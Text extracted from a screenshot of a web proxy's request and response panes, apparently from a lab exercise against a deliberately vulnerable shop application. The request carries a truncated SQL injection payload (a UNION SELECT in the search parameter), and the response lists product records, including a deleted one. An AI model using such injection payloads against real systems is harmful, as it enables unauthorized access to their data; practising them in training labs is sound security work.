 Request
Pretty Raw Hex Headers Query params
\n
Name Value
q tshirt')) UNION SELECT * FROM Prod...
Response
Pretty Raw Hex Render
\n
"image":"orange_juice.jpg",
"createdAt":"2024-03-16 14:11:13.587 +00:00",
"updatedAt":"2024-03-16 14:11:13.587 +00:00",
"deletedAt":null
},
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of our tasties
t juices and an extra fan shirt for an unbeatable price! (Seasonal spe
cial offer! Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2024-03-16 14:11:13.587 +00:00",
"updatedAt":"2024-03-16 14:11:13.587 +00:00",
"deletedAt":"2024-03-16 14:11:13.687 +00:00"
},
{